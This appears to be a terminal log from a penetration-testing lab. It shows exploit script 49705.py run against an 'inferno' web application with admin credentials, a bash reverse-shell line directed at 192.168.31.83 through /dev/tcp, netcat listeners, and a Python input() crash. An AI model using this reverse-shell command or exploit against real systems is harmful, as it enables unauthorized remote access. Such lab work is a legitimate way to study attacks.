 ┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp]
└─$ python 49705.py http://admin:dante1@192.168.31.25/inferno/ admin dante1 192.168.31.83 4444 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/192.168.31.83/4445 0>&1 2>&1"' | nc -lnvp 4444
nc -lnvp 4445
[+] Please confirm that you have done the two command above [y/n]
[Y/n] y
Traceback (most recent call last):
  File "49705.py", line 150, in <module>
    main()
  File "49705.py", line 132, in main
    if not promote_yes("[+] Please confirm that you have done the two command above [y/n]"):
  File "49705.py", line 99, in promote_yes
    ans = input("[Y/n] ").lower()
  File "<string>", line 1, in <module>
NameError: name 'y' is not defined
┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp]
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ echo 'bash -c "bash -i >/dev/tcp/192.168.31.83/4445
0>&1 2>&1"' | nc -lnvp 4444
listening on [any] 4444 ...
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lnvp 4445
listening on [any] 4445 ...